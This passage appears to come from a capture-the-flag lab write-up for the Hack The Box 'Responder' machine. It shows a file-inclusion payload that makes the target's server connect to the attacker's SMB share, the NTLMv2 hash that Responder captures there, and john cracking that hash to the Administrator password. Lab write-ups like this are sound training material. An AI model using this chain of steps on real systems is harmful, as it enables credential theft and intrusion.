 靶机的地址访问本地的地址，注意访问的是本地的地址，就是openvpn获取到的地址。
unika.htb/index.php?page=//
unika.htb/index.php?page=//10.10.15.246/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.15.246\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.15.246/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.p
CSDN @zr1213159840
responder获取到了哈希
[+] Listening for events...
[SMB] NTLMv2-SSP Client : ::ffff:10.129.212.141
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:f5213f4b4a19ee86:987CFABFCA4110BE24F54901A43B1B74:
CSDN @zr1213159840
保存到本地，使用john破解（时间非常久）
(kali㉿kali)-[~/Desktop]
$ john responder
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
badminton (Administrator)
1g 0:00:40:22 DONE 3/3 (2022-04-12 10:25) 0.000412g/s 685376p/s 685376c/s 685376C/s badgoom10..badmikuth
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
CSDN @zr1213159840